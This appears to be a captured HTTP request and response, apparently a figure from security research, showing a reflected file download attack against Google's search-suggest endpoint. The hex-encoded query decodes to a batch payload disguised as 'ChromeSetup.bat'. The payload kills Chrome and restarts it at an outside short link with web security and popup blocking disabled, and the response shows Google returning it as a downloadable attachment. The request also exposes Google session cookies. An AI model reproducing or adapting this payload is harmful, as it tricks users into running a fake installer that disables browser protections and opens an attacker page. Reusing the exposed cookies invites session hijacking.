 Request
Raw Params Headers Hex
GET
/s;/ChromeSetup.bat;/ChromeSetup.bat?gs_ri=psy-ab&q=%22%7
c%7c%74%61%73%6b%6b%69%6c%6c%20%2f%46%20%2f%49%4d%20%63%6
8%2a%7c%6d%64%7c%7c%73%74%61%72%74%20%63%68%72%6f%6d%65%2
0%70%69%2e%76%75%2f%42%32%6a%6a%20%2d%2d%64%69%73%61%62%6
c%65%2d%77%65%62%2d%73%65%63%75%72%69%74%79%20%2d%2d%64%6
9%73%61%62%6c%65%2d%70%6f%70%75%70%2d%62%6c%6f%63%6b%69%6
e%67%7c%7c HTTP/1.1
Host: www.google.com
Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/33.0.1750.154 Safari/537.36
X-Client-Data:
CLy1yQEIkLbJAQiltskBCKm2yQEIwbbJAQiehsoBCJ6IygEIt4jKAQ==
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Cookie:
PREF=ID=edbcbd84f6e69c0f:U=0dbd1e0a76d8cdec:FF=0:LD=en:CR
=2:TM=1388580040:LM=1394537127:GM=1:S=A4yLTAzLxyijXikL;
HSID=AVLGUuq2gTULrWVDd; SSID=Ai7jGgeyX0l-sPm4y;
APISID=ls_MWvkAMoBQb1Jj/AfG42aaI-qec67PAK;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Disposition: attachment
Date: Tue, 18 Mar 2014 09:11:06 GMT
Server: gws
Cache-Control: private
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Alternate-Protocol: 443:quic
Content-Length: 174
["\"||taskkill /F /IM ch*|md||start chrome pi.vu/B2jj
--disable-web-security
--disable-popup-blocking||",[],{"t":{"bpc":false,"tlw":false},
"q":"Xwxg4gmQoA9Zn6E2DjScDWXRzbQ"}]